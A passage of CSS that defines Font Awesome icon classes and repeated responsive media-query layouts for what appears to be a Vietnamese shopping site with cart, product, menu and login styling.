f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"} @media only screen and (min-device-width: 280px) and (max-device-height: 653px) and (-webkit-device-pixel-ratio: 3){.table_sp tbody tr td{height: 290px;padding: 12px 0 10px 2px;}.content-grid_top { position: relative; height: 140px}.content-grid_top img {height: 130px; margin: 0 auto}.box_sp_lq_item{height: 290px}.box_sp_lq_item img {height: 130px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.toggleMenu {margin: 0px 0px 4px 11px}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 3px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 480px) and (-webkit-device-pixel-ratio: 1){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 480px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 568px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-width: 412px) and (max-width: 767px){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-width: 360px) and (max-width: 767px){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul 